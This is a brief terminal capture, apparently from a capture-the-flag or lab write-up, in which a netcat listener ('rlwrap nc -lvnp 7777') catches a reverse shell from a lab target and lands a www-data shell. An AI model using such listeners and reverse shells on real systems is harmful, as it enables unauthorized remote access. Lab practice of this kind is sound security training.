 ┌──(root💀matrix)-[~]
└─# rlwrap nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.11.72.31] from (UNKNOWN) [10.10.93.148] 58430
Linux sky 5.4.0-73-generic #82-Ubuntu SMP Wed Apr 14 17:39:42 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 11:17:30 up 50 min,  0 users,  load average: 0.00, 0.00, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$